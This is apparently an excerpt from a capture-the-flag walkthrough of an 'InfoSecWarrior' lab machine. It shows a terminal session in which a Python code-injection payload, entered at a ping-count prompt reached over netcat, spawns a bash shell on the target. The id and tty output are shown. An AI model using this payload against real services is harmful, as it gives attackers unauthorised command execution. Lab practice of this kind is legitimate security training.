 root@kali:~# nc 192.168.1.109 56563
Welcome to
InfoSecWarrior
Please input number of ping packet you want to send??: __import__("os").system("/bin/bash")
bash: cannot set terminal process group (1144): Inappropriate ioctl for device
bash: no job control in this shell
bla1@ck04:~$ id
uid=1001(bla1) gid=1001(bla1) groups=1001(bla1)
bla1@ck04:~$ tty
/dev/pts/0
bla1@ck04:~$